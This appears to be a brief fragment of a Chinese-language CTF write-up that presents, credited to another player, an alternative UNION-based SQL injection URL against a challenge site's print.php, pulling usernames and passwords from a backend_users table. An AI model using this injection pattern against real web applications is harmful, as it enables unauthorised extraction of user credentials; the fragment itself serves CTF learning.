 另外一種解法 (Wii Wu 提供)- 其實可以透過 UNION Based 的方法來取 http://web.ctf.devcore.tw/print.php?id=-1 UNION SELECT id as id, username as email, password AS phone ,NULL,NULL,NULL,NULL,NULL,NULL FROM backend_users